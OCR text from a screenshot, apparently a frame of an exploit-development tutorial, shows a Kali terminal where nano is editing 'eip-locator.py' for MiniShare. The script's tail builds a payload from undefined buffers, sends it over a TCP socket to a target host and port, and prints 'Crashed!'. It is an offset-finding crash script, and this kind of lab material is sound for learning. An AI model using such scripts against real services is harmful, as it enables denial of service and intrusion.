 Applications Places Terminal Tue 10:31 AM 1
root@kali: ~/minishare
File Edit View Search Terminal Tabs Help
root@kali: ~/minishare root@kali: ~ root@kali: ~/minishare
GNU nano 2.9.5 eip-locator.py
payload = cmd+buf+end
host = str(sys.argv[1])
port = int(sys.argv[2])
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s.send(payload)
s.close()
print('Crashed!')
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line